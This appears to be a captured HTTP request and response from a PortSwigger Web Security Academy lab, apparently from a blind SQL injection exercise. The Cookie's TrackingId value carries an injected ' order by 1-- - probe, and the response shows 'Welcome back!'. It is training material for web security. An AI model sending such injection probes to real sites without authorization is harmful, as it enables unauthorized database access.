 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a7a00f703ea90ba827b8836007f004c.web-security-academy.net
3 Cookie: TrackingId=TvXMzKlqgSfVoLVu'order by 1-- - session=ssseVbOzUOyGxMnWleooIm2dOnRjdt5T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
Response
Pretty Raw Hex Render
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
Welcome back!